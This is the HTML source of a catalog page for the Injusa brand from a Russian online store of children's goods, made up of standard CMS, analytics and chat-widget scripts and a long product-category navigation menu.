

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.elefantenok.ru/catalog/injusa_1.html
body_size: 13700
content:
<!DOCTYPE html>
<html lang="ru">
<head>
    <title>Injusa детские товары - ELEFANTENOK.ru</title>
<!--    <meta name="viewport" content="width=device-width">
-->    <!--Bootstrap-->
    <meta name="google-site-verification" content="b3eCCLnb4j-OFU8jBty-kI0L8H99Gk-MXYfZM1lOZ_o" />
    <meta name="yandex-verification" content="7f3ad9709326e89a" />
    <meta name="cmsmagazine" content="54e5cd2cc8cb8d9865e76fb07a7179df" />
                                        <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<meta name="keywords" content="injusa" />
<meta name="description" content="Injusa детские товары в интернет-магазине ELEFANTENOK.ru" />
<link rel="canonical" href="https://www.elefantenok.ru/catalog/injusa_1.html" />
<link href="/bitrix/cache/css/s1/main/kernel_main/kernel_main.css?176067940531472" type="text/css"  rel="stylesheet" />
<link href="/bitrix/cache/css/s1/main/page_37077740b9dacab377fd19aa3e1c0eee/page_37077740b9dacab377fd19aa3e1c0eee.css?176065030683005" type="text/css"  rel="stylesheet" />
<link href="/bitrix/cache/css/s1/main/template_fb5b81b9c94608efa5174a79a09e639b/template_fb5b81b9c94608efa5174a79a09e639b.css?1761289320253324" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/bitrix/themes/.default/public/tcsbank.kupivkredit/front.css?1515598595206" type="text/css"  data-template-style="true"  rel="stylesheet" />
<script type="text/javascript">if(!window.BX)window.BX={};if(!window.BX.message)window.BX.message=function(mess){if(typeof mess=='object') for(var i in mess) BX.message[i]=mess[i]; return true;};</script>
<script type="text/javascript">(window.BX||top.BX).message({'JS_CORE_LOADING':'Загрузка...','JS_CORE_NO_DATA':'- Нет данных -','JS_CORE_WINDOW_CLOSE':'Закрыть','JS_CORE_WINDOW_EXPAND':'Развернуть','JS_CORE_WINDOW_NARROW':'Свернуть в окно','JS_CORE_WINDOW_SAVE':'Сохранить','JS_CORE_WINDOW_CANCEL':'Отменить','JS_CORE_WINDOW_CONTINUE':'Продолжить','JS_CORE_H':'ч','JS_CORE_M':'м','JS_CORE_S':'с','JSADM_AI_HIDE_EXTRA':'Скрыть лишние','JSADM_AI_ALL_NOTIF':'Показать все','JSADM_AUTH_REQ':'Требуется авторизация!','JS_CORE_WINDOW_AUTH':'Войти','JS_CORE_IMAGE_FULL':'Полный размер'});</script>
<script type="text/javascript">(window.BX||top.BX).message({'LANGUAGE_ID':'ru','FORMAT_DATE':'DD.MM.YYYY','FORMAT_DATETIME':'DD.MM.YYYY HH:MI:SS','COOKIE_PREFIX':'BITRIX_SM','SERVER_TZ_OFFSET':'10800','SITE_ID':'s1','SITE_DIR':'/','USER_ID':'','SERVER_TIME':'1768921428','USER_TZ_OFFSET':'0','USER_TZ_AUTO':'Y','bitrix_sessid':'3dd3293336ca228aa831c0f6db076c10'});</script>


<script type="text/javascript" src="/bitrix/cache/js/s1/main/kernel_main/kernel_main.js?1760683612353578"></script>
<script type="text/javascript" src="/bitrix/cache/js/s1/main/kernel_tcsbank.kupivkredit/kernel_tcsbank.kupivkredit.js?1760650304878"></script>
<script type="text/javascript">BX.setJSList(['/bitrix/js/main/core/core.js','/bitrix/js/main/core/core_ajax.js','/bitrix/js/main/core/core_popup.js','/bitrix/js/main/core/core_fx.js','/bitrix/js/main/json/json2.min.js','/bitrix/js/main/core/core_ls.js','/bitrix/js/main/session.js','/bitrix/js/main/core/core_window.js','/bitrix/js/main/core/core_date.js','/bitrix/js/main/utils.js','/bitrix/js/tcsbank.kupivkredit/user_scripts.js','/bitrix/templates/.default/components/bitrix/catalog.smart.filter/my_visual_horizontal/script.js','/bitrix/templates/main/components/bitrix_ex/catalog.section/catalog_vitrina/script.js','/bitrix/templates/main/js/vendor/jquery-2.0.0.min.js','/bitrix/templates/main/bootstrap/js/bootstrap.min.js','/bitrix/templates/main/js/plugins.js','/bitrix/templates/main/js/main.min.js','/bitrix/templates/main/js/jquery.maskedinput.min.js','/bitrix/templates/main/js/jquery-ui.min.js','/bitrix/components/bitrix/search.title/script.js','/bitrix/templates/main/js/vendor/highslide/highslide-full.js']); </script>
<script type="text/javascript">BX.setCSSList(['/bitrix/js/main/core/css/core.css','/bitrix/js/main/core/css/core_popup.css','/bitrix/js/main/core/css/core_date.css','/bitrix/templates/.default/components/bitrix/catalog.smart.filter/my_visual_horizontal/style.css','/bitrix/templates/main/bootstrap/dropdown/css/bootstrap.min.css','/bitrix/templates/main/bootstrap/dropdown/css/bootstrap-theme.min.css','/bitrix/templates/.default/components/bitrix/catalog.smart.filter/my_visual_horizontal/themes/green/colors.css','/bitrix/templates/main/components/bitrix_ex/catalog.section/catalog_vitrina/style.css','/bitrix/templates/main/bootstrap/css/bootstrap.min.css','/bitrix/templates/main/css/jquery-ui.min.css','/bitrix/templates/main/components/bitrix/search.title/search_title/style.css','/bitrix/templates/main/components/bitrix/menu/left_menu_v2/style.css','/bitrix/templates/main/components/elefant_components/breadcrumb/breadcrumb.tpl.el/style.css','/bitrix/templates/main/styles.css','/bitrix/templates/main/template_styles.css','/bitrix/templates/main/js/vendor/highslide/highslide.css']); </script>
<script type="text/javascript">
					(function () {
						"use strict";

						var counter = function ()
						{
							var cookie = (function (name) {
								var parts = ("; " + document.cookie).split("; " + name + "=");
								if (parts.length == 2) {
									try {return JSON.parse(decodeURIComponent(parts.pop().split(";").shift()));}
									catch (e) {}
								}
							})("BITRIX_CONVERSION_CONTEXT_s1");

							if (cookie && cookie.EXPIRE >= BX.message("SERVER_TIME") && cookie.UNIQUE && cookie.UNIQUE.length > 0)
							{
								for (var i = 0; i < cookie.UNIQUE.length; i++)
								{
									if (cookie.UNIQUE[i] == "conversion_visit_day")
										return;
								}
							}

							var request = new XMLHttpRequest();
							request.open("POST", "/bitrix/tools/conversion/ajax_counter.php", true);
							request.setRequestHeader("Content-type", "application/x-www-form-urlencoded");
							request.send(
								"SITE_ID="+encodeURIComponent("s1")+
								"&sessid="+encodeURIComponent(BX.bitrix_sessid())+
								"&HTTP_REFERER="+encodeURIComponent(document.referrer)
							);
						};

						if (window.frameRequestStart === true)
							BX.addCustomEvent("onFrameDataReceived", counter);
						else
							BX.ready(counter);
					})();
				</script>



<script type="text/javascript" src="/bitrix/cache/js/s1/main/template_9b3f2edc7fda4dac8e4089e99ed3da6f/template_9b3f2edc7fda4dac8e4089e99ed3da6f.js?1760650307533543"></script>
<script type="text/javascript" src="/bitrix/cache/js/s1/main/page_6c84bee6114f79523397b5ec7880f44d/page_6c84bee6114f79523397b5ec7880f44d.js?176065030715716"></script>

<!--    <script type="text/javascript">(window.Image ? (new Image()) : document.createElement('img')).src = 'https://vk.com/rtrg?p=VK-RTRG-112496-4ULNj';</script>
	<script charset="UTF-8" src="//cdn.sendpulse.com/js/push/31c7819a4cd06ea62d4705ecce2932c7_0.js" async></script>-->


        <!-- Begin Talk-Me {literal} -->
        <script>
            (function(){(function c(d,w,m,i) {
                window.supportAPIMethod = m;
                var s = d.createElement('script');
                s.id = 'supportScript';
                var id = '45e55c8fa4b4158f63836c3fb68dfc84';
                s.src = (!i ? 'https://lcab.talk-me.ru/support/support.js' : 'https://static.site-chat.me/support/support.int.js') + '?h=' + id;
                s.onerror = i ? undefined : function(){c(d,w,m,true)};
                w[m] = w[m] || function(){(w[m].q = w[m].q || []).push(arguments);};
                (d.head || d.body).appendChild(s);
            })(document,window,'TalkMe')})();
        </script>
        <!-- {/literal}-->

</head>
<body>
<!-- Yandex.Metrika counter -->
<script type="text/javascript">
    (function (d, w, c) {
        (w[c] = w[c] || []).push(function() {
            try {
                w.yaCounter208828 = new Ya.Metrika({
                    id:208828,
                    clickmap:true,
                    trackLinks:true,
                    accurateTrackBounce:true,
                    webvisor:true,
                    ecommerce:"dataLayer",
                    params:window.yaParams||{ }
                });
            } catch(e) { }
        });

        var n = d.getElementsByTagName("script")[0],
            s = d.createElement("script"),
            f = function () { n.parentNode.insertBefore(s, n); };
        s.type = "text/javascript";
        s.async = true;
        s.src = "https://mc.yandex.ru/metrika/watch.js";

        if (w.opera == "[object Opera]") {
            d.addEventListener("DOMContentLoaded", f, false);
        } else { f(); }
    })(document, window, "yandex_metrika_callbacks");
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/208828" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<script>
    dataLayer = [];
</script>
<!-- /Yandex.Metrika counter -->
<div id="panel"></div>
<div class="container">
    <div class="row-fluid top_block">
        <div class="span4">
            <a href="/"><img src="/bitrix/templates/main/images/logo.gif" width="267" height="101" alt="Интернет-магазин детских товаров Элефантенок"/></a>
            <div class="slogan">
                интернет магазин детских товаров            </div>
        </div>
        <div class="span6">
            <div class="row">
                <div class="span5 header_phone_1">
                    +7 (495) 989-18-22<br>
                    <span>многоканальный для Москвы</span>
                </div>
                <div class="span5 header_phone_2">
                    8-800 775-06-52<br>
                    <span>бесплатно для регионов</span>
                </div>
                <div class="span12  header_schedule">
                    <b style="font-size: 1.2em;">График работы:</b>
                    c 9 до 20 часов без обеда и выходных
                </div>
                <div class="span12  header_delivery">
                    <!--noindex-->
	Доставка по Москве (бесплатная) и по всей России, <a href="https://www.elefantenok.ru/articles/dostavka_i_oplata.html" rel="nofollow">подробнее</a>
<!--/noindex-->                </div>
            </div>
        </div>
        <div class="span2" id="basketTitleWrap">
            	<div class="b-cart">
		<span class="b-cart__text">Ваша корзина пуста</span>
	</div>
        </div>
    </div>

    <div class="row-fluid">
        <div class="navbar top_menu">
            <div class="navbar-inner top_menu_inner">
                			<!--noindex-->
		<ul class="nav" style="width: 78%;">
					<li>
				<a href="/" rel="nofollow">Главная</a>
			</li>
						<li class="menu_splitter"></li>
							<li>
				<a href="/articles/o_nas.html" rel="nofollow">О нас</a>
			</li>
						<li class="menu_splitter"></li>
							<li>
				<a href="/articles/dostavka_i_oplata.html" rel="nofollow">Доставка и оплата</a>
			</li>
						<li class="menu_splitter"></li>
							<li>
				<a href="/articles/garantiya_i_vozvrat.html" rel="nofollow">Гарантия и возврат</a>
			</li>
						<li class="menu_splitter"></li>
							<li>
				<a href="/about/reviews/" rel="nofollow">Отзывы</a>
			</li>
						<li class="menu_splitter"></li>
							<li>
				<a href="/articles/kontakty.html" rel="nofollow">Контакты</a>
			</li>
						</ul>
			<!--/noindex-->
		<div style="float: left;" id="title-search">
	<form class="navbar-search"  action="/search/index.php">
		<input class="span3 search_input" id="title-search-input" type="text" name="q" value="" size="40" maxlength="50" autocomplete="off" /><input name="s" class="btn search_but" type="submit" value="Поиск" />
	</form>
	</div>
<script>
	BX.ready(function(){
		new JCTitleSearch({
			'AJAX_PAGE' : '/catalog/injusa_1.html?CODE=injusa&amp;PAGEN_1=1',
			'CONTAINER_ID': 'title-search',
			'INPUT_ID': 'title-search-input',
			'MIN_QUERY_LEN': 2
		});
	});
</script>
            </div>
        </div>
    </div>
    
    <div class="row-fluid content_block">
	 <!--'start_frame_cache_y0XwfU'--><!--'end_frame_cache_y0XwfU'-->	</div>

    <div class="row-fluid content_block">
        <div class="span3 left_column_block">
            <div style="margin-left: 8px">
                <!--'start_frame_cache_2DJmFo'--><!--'end_frame_cache_2DJmFo'-->            </div>
            <div class="span3 left_column_menu">

                			<!--noindex-->
		<ul class="unstyled first_level dddd">
											
						<li>
			<a style="font-weight: bold; color: #FA8A02;"  href="/catalog/likvidatsiya_1.html" class=" sub_level" rel="nofollow">Распродажа!</a>
													</li>
														
						<li>
			<a  href="/catalog/detskie_kolyaski_1.html" class=" sub_level" rel="nofollow">Детские коляски</a>
						<ul class="unstyled second_level" >
																			
						<li>
			<a  href="/catalog/elitnye_kolyaski_1.html" class="" rel="nofollow">VIP коляски</a>
									</li>
																			
						<li>
			<a  href="/catalog/lyulki_1.html" class="" rel="nofollow">Люльки</a>
									</li>
																			
						<li>
			<a  href="/catalog/kolyaski_dlya_novorozhdennyh_1.html" class="" rel="nofollow">Коляски для новорожденных</a>
									</li>
																			
						<li>
			<a  href="/catalog/dlya_novorozhdennyh_zimnie_1.html" class="" rel="nofollow">Для новорожденных зимние</a>
									</li>
																			
						<li>
			<a  href="/catalog/progulochnye_kolyaski_1.html" class="" rel="nofollow">Прогулочные коляски</a>
									</li>
																			
						<li>
			<a  href="/catalog/letnie_progulochnye_kolyaski_1.html" class="" rel="nofollow">Летние прогулочные коляски</a>
									</li>
																			
						<li>
			<a  href="/catalog/progulochnye_uteplennye_1.html" class="" rel="nofollow">Зимние прогулочные коляски</a>
									</li>
																			
						<li>
			<a  href="/catalog/3_h_kolesnye_kolyaski_1.html" class="" rel="nofollow">3-х колесные коляски</a>
									</li>
																			
						<li>
			<a  href="/catalog/sportivnye_kolyaski_1.html" class="" rel="nofollow">Спортивные коляски</a>
									</li>
																			
						<li>
			<a  href="/catalog/kolyaski_klass_1.html" class="" rel="nofollow">Коляски на классическом шасси</a>
									</li>
																			
						<li>
			<a  href="/catalog/kolyaski_trosti_1.html" class="" rel="nofollow">Коляски трости</a>
									</li>
																			
						<li>
			<a  href="/catalog/transformery_1.html" class="" rel="nofollow">Коляски-трансформеры</a>
									</li>
																			
						<li>
			<a  href="/catalog/kolyaski_2_v_1_1.html" class="" rel="nofollow">Коляски 2 в 1</a>
									</li>
																			
						<li>
			<a  href="/catalog/kolyaski_3_v_1_1.html" class="" rel="nofollow">Коляски 3 в 1</a>
									</li>
																			
						<li>
			<a  href="/catalog/kolyaski_dlya_dvoyni_1.html" class="" rel="nofollow">Коляски для двойни</a>
									</li>
																			
						<li>
			<a  href="/catalog/kolyaski_dlya_troyni_1.html" class="" rel="nofollow">Коляски для тройни</a>
									</li>
																			
						<li>
			<a  href="/catalog/aksessuary_dlya_kolyasok_1.html" class="" rel="nofollow">Аксессуары для колясок</a>
									</li>
						</ul>
											</li>
														
						<li>
			<a  href="/catalog/avtomobilnye_kresla_1.html" class=" sub_level" rel="nofollow">Автомобильные кресла</a>
						<ul class="unstyled second_level" >
																			
						<li>
			<a  href="/catalog/avtokresla_s_izofix_1.html" class="" rel="nofollow">Автокресла с ISOFIX</a>
									</li>
																			
						<li>
			<a  href="/catalog/detskie_avtokresla_ot_0_do_13_kg_1.html" class="" rel="nofollow">Автокресла гр.0+ (0-13 кг)</a>
									</li>
																			
						<li>
			<a  href="/catalog/detskie_avtokresla_ot_0_do_18_kg_1.html" class="" rel="nofollow">Автокресла гр.0-1 (0-18 кг)</a>
									</li>
																			
						<li>
			<a  href="/catalog/detskie_avtokresla_ot_9_do_18_kg_1.html" class="" rel="nofollow">Автокресла гр.1 (9-18 кг)</a>
									</li>
																			
						<li>
			<a  href="/catalog/avtokresla_012_1.html" class="" rel="nofollow">Автокресла 0+/1/2 (0-25 кг)</a>
									</li>
																			
						<li>
			<a  href="/catalog/detskie_avtokresla_ot_15_do_36_kg_1.html" class="" rel="nofollow">Автокресла гр.2-3 (15-36 кг)</a>
									</li>
																			
						<li>
			<a  href="/catalog/detskie_avtokresla_ot_9_do_36_kg_1.html" class="" rel="nofollow">Автокресла гр.1-2-3 (9-36 кг)</a>
									</li>
																			
						<li>
			<a  href="/catalog/detskie_avtokresla_ot_0_do_36_kg_1.html" class="" rel="nofollow">Автокресла гр.0+/1/2/3 (0-36 кг)</a>
									</li>
																			
						<li>
			<a  href="/catalog/detskie_bustery_ot_15_do_36_kg_1.html" class="" rel="nofollow">Бустеры (15-36 кг)</a>
									</li>
																			
						<li>
			<a  href="/catalog/aksessuary_dlya_detskih_avtokresel_1.html" class="" rel="nofollow">Аксессуары для автокресел</a>
									</li>
						</ul>
											</li>
														
						<li>
			<a  href="/catalog/klassicheskie_krovatki_1.html" class=" sub_level" rel="nofollow">Кроватки для новорожденных</a>
						<ul class="unstyled second_level" >
																			
						<li>
			<a  href="/catalog/kolybeli_1.html" class="" rel="nofollow">Колыбели</a>
									</li>
																			
						<li>
			<a  href="/catalog/krovatki_dlya_novorozhdennykh_1.html" class="" rel="nofollow">Классические кроватки</a>
									</li>
																			
						<li>
			<a  href="/catalog/krovatki_transformery_1.html" class="" rel="nofollow">Кроватки-трансформеры</a>
									</li>
																			
						<li>
			<a  href="/catalog/kruglye_i_ovalnye_krovatki_tansformery_1.html" class="" rel="nofollow">Круглые кроватки</a>
									</li>
																			
						<li>
			<a  href="/catalog/pristavnye_krovatki_1.html" class="" rel="nofollow">Приставные кроватки</a>
									</li>
																			
						<li>
			<a  href="/catalog/detskie_krovatki_so_strazami_1.html" class="" rel="nofollow">Кроватки со стразами Swarovski</a>
									</li>
																			
						<li>
			<a  href="/catalog/detskie_krovatki_italiya_1.html" class="" rel="nofollow">Детские кроватки (Италия)</a>
									</li>
																			
						<li>
			<a  href="/catalog/detskie_krovatki_rossiya_1.html" class="" rel="nofollow">Детские кроватки (Россия)</a>
									</li>
						</ul>
											</li>
														
						<li>
			<a  href="/catalog/krovati_dlya_detey_ot_2_let_1.html" class=" sub_level" rel="nofollow">Кровати для детей от 2-3 лет</a>
						<ul class="unstyled second_level" >
																			
						<li>
			<a  href="/catalog/krovati_mashiny_1.html" class="" rel="nofollow">Кровати-машины</a>
									</li>
																			
						<li>
			<a  href="/catalog/podrostkovye_krovatki_1.html" class="" rel="nofollow">Классические кровати от 3 лет</a>
									</li>
						</ul>
											</li>
														
						<li>
			<a  href="/catalog/konverty_kombinezony_mufty_1.html" class=" sub_level" rel="nofollow">Конверты, муфты</a>
						<ul class="unstyled second_level" >
																			
						<li>
			<a  href="/catalog/mufty_dlya_ruk_1.html" class="" rel="nofollow">Муфты для рук</a>
									</li>
																			
						<li>
			<a  href="/catalog/konverty_1.html" class="" rel="nofollow">Конверты</a>
									</li>
						</ul>
											</li>
														
						<li>
			<a  href="/catalog/detskiy_transport_1.html" class=" sub_level" rel="nofollow">Детский транспорт</a>
						<ul class="unstyled second_level" >
																			
						<li>
			<a  href="/catalog/samokaty_1.html" class="" rel="nofollow">Самокаты</a>
									</li>
																			
						<li>
			<a  href="/catalog/begovel_1.html" class="" rel="nofollow">Беговелы</a>
									</li>
																			
						<li>
			<a  href="/catalog/pedalnye_mashiny_1.html" class="" rel="nofollow">Педальные машины</a>
									</li>
																			
						<li>
			<a  href="/catalog/velomobili_1.html" class="" rel="nofollow">Веломобили</a>
									</li>
																			
						<li>
			<a  href="/catalog/velopricepy_1.html" class="" rel="nofollow">Велоприцепы</a>
									</li>
																			
						<li>
			<a  href="/catalog/elektromobili_1.html" class="" rel="nofollow">Электромобили</a>
									</li>
																			
						<li>
			<a  href="/catalog/detskie_velosipedy_1.html" class="" rel="nofollow">Детские велосипеды</a>
									</li>
						</ul>
											</li>
														
						<li>
			<a  href="/catalog/letnie_tovary_1.html" class=" sub_level" rel="nofollow">Летние товары</a>
						<ul class="unstyled second_level" >
																			
						<li>
			<a  href="/catalog/gorki_1.html" class="" rel="nofollow">Детские горки</a>
									</li>
																			
						<li>
			<a  href="/catalog/batuty_1.html" class="" rel="nofollow">Батуты</a>
									</li>
																			
						<li>
			<a  href="/catalog/igrovye_kompleksy_1.html" class="" rel="nofollow">Игровые комплексы</a>
									</li>
																			
						<li>
			<a  href="/catalog/pesochnicy_1.html" class="" rel="nofollow">Песочницы</a>
									</li>
																			
						<li>
			<a  href="/catalog/igrovye_domiki_1.html" class="" rel="nofollow">Игровые домики</a>
									</li>
						</ul>
											</li>
														
						<li>
			<a  href="/catalog/komody_i_shkafy_1.html" class=" sub_level" rel="nofollow">Мебель и аксессуары</a>
						<ul class="unstyled second_level" >
																			
						<li>
			<a  href="/catalog/komplekty_detskoy_mebeli_1.html" class="" rel="nofollow">Комплекты детской мебели</a>
									</li>
																			
						<li>
			<a  href="/catalog/komody_1.html" class="" rel="nofollow">Комоды</a>
									</li>
																			
						<li>
			<a  href="/catalog/shkafy_1.html" class="" rel="nofollow">Шкафы</a>
									</li>
																			
						<li>
			<a  href="/catalog/tumbochki_1.html" class="" rel="nofollow">Тумбочки</a>
									</li>
																			
						<li>
			<a  href="/catalog/kresla_dlya_mamy_1.html" class="" rel="nofollow">Кресла для мамы</a>
									</li>
																			
						<li>
			<a  href="/catalog/stellazhi_1.html" class="" rel="nofollow">Стеллажи</a>
									</li>
																			
						<li>
			<a  href="/catalog/detskie_stulya_1.html" class="" rel="nofollow">Стулья, кресла, пуфы</a>
									</li>
																			
						<li>
			<a  href="/catalog/detskie_stoly_1.html" class="" rel="nofollow">Столы и парты</a>
									</li>
																			
						<li>
			<a  href="/catalog/stoly_i_stulya_1.html" class="" rel="nofollow">Наборы стол+стул</a>
									</li>
																			
						<li>
			<a  href="/catalog/osveschenie_1.html" class="" rel="nofollow">Освещение</a>
									</li>
																			
						<li>
			<a  href="/catalog/aksessuary_dlya_detskoy_komnaty_1.html" class="" rel="nofollow">Аксессуары</a>
									</li>
						</ul>
											</li>
														
						<li>
			<a  href="/catalog/postelnye_prinadlezhnosti_1.html" class=" sub_level" rel="nofollow">Постельные принадлежности</a>
						<ul class="unstyled second_level" >
																			
						<li>
			<a  href="/catalog/postelnoe_bele_1.html" class="" rel="nofollow">Постельное белье сменное</a>
									</li>
																			
						<li>
			<a  href="/catalog/postelnye_nabory_1.html" class="" rel="nofollow">Постельные наборы</a>
									</li>
																			
						<li>
			<a  href="/catalog/matracy_detskie_1.html" class="" rel="nofollow">Матрасы</a>
									</li>
																			
						<li>
			<a  href="/catalog/namatrasniki_1.html" class="" rel="nofollow">Наматрасники</a>
									</li>
																			
						<li>
			<a  href="/catalog/panno_dlya_detskoy_1.html" class="" rel="nofollow">Карманы, панно, сумки на кроватку</a>
									</li>
																			
						<li>
			<a  href="/catalog/odeyala_pledy_podushki_1.html" class="" rel="nofollow">Одеяла, Пледы, Подушки</a>
									</li>
																			
						<li>
			<a  href="/catalog/podushki_dlya_beremennyh_1.html" class="" rel="nofollow">Подушки для беременных</a>
									</li>
																			
						<li>
			<a  href="/catalog/baldahiny_1.html" class="" rel="nofollow">Балдахины</a>
									</li>
																			
						<li>
			<a  href="/catalog/bort_v_krovatku_1.html" class="" rel="nofollow">Борт в кроватку</a>
									</li>
																			
						<li>
			<a  href="/catalog/spalnye_meshki_1.html" class="" rel="nofollow">Спальные мешки</a>
									</li>
																			
						<li>
			<a  href="/catalog/pozicionery_dlya_sna_1.html" class="" rel="nofollow">Позиционеры для сна</a>
									</li>
						</ul>
											</li>
														
						<li>
			<a  href="/catalog/pelenanie_1.html" class=" sub_level" rel="nofollow">Пеленание</a>
						<ul class="unstyled second_level" >
																			
						<li>
			<a  href="/catalog/doski_dlya_pelenaniya_1.html" class="" rel="nofollow">Доски для пеленания</a>
									</li>
																			
						<li>
			<a  href="/catalog/pelenalnye_matrasy_1.html" class="" rel="nofollow">Пеленальные матрасы</a>
									</li>
																			
						<li>
			<a  href="/catalog/pelenalnye_stoly_s_vannochkoy_1.html" class="" rel="nofollow">Пеленальные столы с ванночкой</a>
									</li>
																			
						<li>
			<a  href="/catalog/pelenalnye_stoly_1.html" class="" rel="nofollow">Пеленальные столы</a>
									</li>
																			
						<li>
			<a  href="/catalog/pelenki_dlya_novorozhdennyh_1.html" class="" rel="nofollow">Пеленки</a>
									</li>
																			
						<li>
			<a  href="/catalog/konverty_dlya_pelenaniya_1.html" class="" rel="nofollow">Конверты для пеленания</a>
									</li>
						</ul>
											</li>
														
						<li>
			<a  href="/catalog/gigiena_i_uhod_1.html" class=" sub_level" rel="nofollow">Гигиена и уход</a>
													</li>
														
						<li>
			<a  href="/catalog/vse_dlya_kormleniya_1.html" class=" sub_level" rel="nofollow">Кормление</a>
						<ul class="unstyled second_level" >
																			
						<li>
			<a  href="/catalog/stulchiki_dlya_kormleniya_i_aksessuary_1.html" class="" rel="nofollow">Стульчики для кормления</a>
									</li>
																			
						<li>
			<a  href="/catalog/molokootsosy_1.html" class="" rel="nofollow">Молокоотсосы</a>
									</li>
																			
						<li>
			<a  href="/catalog/ukhod_za_grudyu_1.html" class="" rel="nofollow">Уход за грудью</a>
									</li>
																			
						<li>
			<a  href="/catalog/parovarki_blendery_1.html" class="" rel="nofollow">Пароварки, блендеры</a>
									</li>
																			
						<li>
			<a  href="/catalog/podogrevateli_sterilizatory_1.html" class="" rel="nofollow">Подогреватели-стерилизаторы</a>
									</li>
																			
						<li>
			<a  href="/catalog/podogrevateli_dlya_butylochek_1.html" class="" rel="nofollow">Подогреватели</a>
									</li>
																			
						<li>
			<a  href="/catalog/sterilizatory_dlya_butylochek_1.html" class="" rel="nofollow">Стерилизаторы</a>
									</li>
																			
						<li>
			<a  href="/catalog/podushki_dlya_kormleniya_1.html" class="" rel="nofollow">Подушки для кормления</a>
									</li>
						</ul>
											</li>
														
						<li>
			<a  href="/catalog/detskie_kacheli_shezlongi_1.html" class=" sub_level" rel="nofollow">Качели, шезлонги</a>
						<ul class="unstyled second_level" >
																			
						<li>
			<a  href="/catalog/shezlongi_dlya_novorozhdennyh_1.html" class="" rel="nofollow">Шезлонги для новорожденных</a>
									</li>
																			
						<li>
			<a  href="/catalog/elektronnye_kacheli_1.html" class="" rel="nofollow">Электронные качели</a>
									</li>
																			
						<li>
			<a  href="/catalog/podvesnye_kacheli_1.html" class="" rel="nofollow">Подвесные качели</a>
									</li>
						</ul>
											</li>
														
						<li>
			<a  href="/catalog/detskie_manezhi_1.html" class=" sub_level" rel="nofollow">Манежи</a>
						<ul class="unstyled second_level" >
																			
						<li>
			<a  href="/catalog/derevyannye_manezhi_1.html" class="" rel="nofollow">Деревянные манежи</a>
									</li>
																			
						<li>
			<a  href="/catalog/igrovye_manezhi_1.html" class="" rel="nofollow">Игровые манежи</a>
									</li>
																			
						<li>
			<a  href="/catalog/manezh_krovat_1.html" class="" rel="nofollow">Манеж-кровать</a>
									</li>
						</ul>
											</li>
														
						<li>
			<a  href="/catalog/bezopasnost_rebenka_1.html" class=" sub_level" rel="nofollow">Безопасность ребенка</a>
						<ul class="unstyled second_level" >
																			
						<li>
			<a  href="/catalog/barery_bezopasnosti_1.html" class="" rel="nofollow">Барьеры/ворота безопасности</a>
									</li>
																			
						<li>
			<a  href="/catalog/blokiruyuschie_ustroystva_zaschitnye_nakladki_1.html" class="" rel="nofollow">Блокирующие устройства и др.</a>
									</li>
																			
						<li>
			<a  href="/catalog/racii_1.html" class="" rel="nofollow">Рации</a>
									</li>
																			
						<li>
			<a  href="/catalog/videonyani_1.html" class="" rel="nofollow">Видеоняни</a>
									</li>
																			
						<li>
			<a  href="/catalog/radionyani_1.html" class="" rel="nofollow">Радионяни</a>
									</li>
																			
						<li>
			<a  href="/catalog/monitory_dvizheniya_i_dyhaniya_1.html" class="" rel="nofollow">Мониторы движения и дыхания</a>
									</li>
																			
						<li>
			<a  href="/catalog/detskie_vozhzhi_1.html" class="" rel="nofollow">Вожжи, поводки, браслеты для контроля местоположения</a>
									</li>
						</ul>
											</li>
														
						<li>
			<a  href="/catalog/hodunki_i_prygunki_1.html" class=" sub_level" rel="nofollow">Ходунки и прыгунки</a>
						<ul class="unstyled second_level" >
																			
						<li>
			<a  href="/catalog/prygunki_1.html" class="" rel="nofollow">Прыгунки</a>
									</li>
																			
						<li>
			<a  href="/catalog/hodunki_1.html" class="" rel="nofollow">Ходунки</a>
									</li>
						</ul>
											</li>
														
						<li>
			<a  href="/catalog/igry_i_razvitie_1.html" class=" sub_level" rel="nofollow">Игры и развитие</a>
						<ul class="unstyled second_level" >
																			
						<li>
			<a  href="/catalog/palatki_s_sharikami_1.html" class="" rel="nofollow">Палатки с шариками</a>
									</li>
																			
						<li>
			<a  href="/catalog/razvivayuschie_centry_1.html" class="" rel="nofollow">Развивающие центры</a>
									</li>
																			
						<li>
			<a  href="/catalog/igrovye_kovriki_1.html" class="" rel="nofollow">Игровые коврики</a>
									</li>
																			
						<li>
			<a  href="/catalog/igrushki_dlya_malyshey_1.html" class="" rel="nofollow">Игрушки для малышей</a>
									</li>
																			
						<li>
			<a  href="/catalog/kolyaski_dlya_kukol_1.html" class="" rel="nofollow">Коляски для кукол</a>
									</li>
																			
						<li>
			<a  href="/catalog/igrushki_kachalki_1.html" class="" rel="nofollow">Игрушки-качалки</a>
									</li>
																			
						<li>
			<a  href="/catalog/syuzhetno_rolevye_igry_1.html" class="" rel="nofollow">Сюжетно-ролевые игры</a>
									</li>
																			
						<li>
			<a  href="/catalog/party_doski_dlya_risovaniya_1.html" class="" rel="nofollow">Парты, доски для рисования</a>
									</li>
						</ul>
											</li>
														
						<li>
			<a  href="/catalog/prinadlezhnosti_dlya_vypiski_1.html" class=" sub_level" rel="nofollow">Принадлежности для выписки</a>
						<ul class="unstyled second_level" >
																			
						<li>
			<a  href="/catalog/perenoski_dlya_novorozhdennyh_1.html" class="" rel="nofollow">Переноски для новорожденных</a>
									</li>
																			
						<li>
			<a  href="/catalog/konverty_dlya_vypiski_1.html" class="" rel="nofollow">Конверты для выписки</a>
									</li>
						</ul>
											</li>
														
						<li>
			<a  href="/catalog/sumki_dlya_mamy_i_papy_1_1.html" class=" sub_level" rel="nofollow">Сумки для мам и детей</a>
													</li>
														
						<li>
			<a  href="/catalog/kenguru_i_slingi_1.html" class=" sub_level" rel="nofollow">Кенгуру и слинги</a>
						<ul class="unstyled second_level" >
																			
						<li>
			<a  href="/catalog/ryukzaki_kenguru_1.html" class="" rel="nofollow">Рюкзаки-кенгуру</a>
									</li>
																			
						<li>
			<a  href="/catalog/slingi_1.html" class="" rel="nofollow">Слинги</a>
									</li>
						</ul>
											</li>
														
						<li>
			<a style="font-weight: bold; color: #ff0000;"  href="/catalog/zimnie_tovary_dlya_detey_1.html" class=" sub_level" rel="nofollow">Зимние товары</a>
																				
						<li>
			<a  href="" class="" rel="nofollow"></a>
																				
						<li>
			<a  href="" class="" rel="nofollow"></a>
													</li>
						</ul>
			<!--/noindex-->
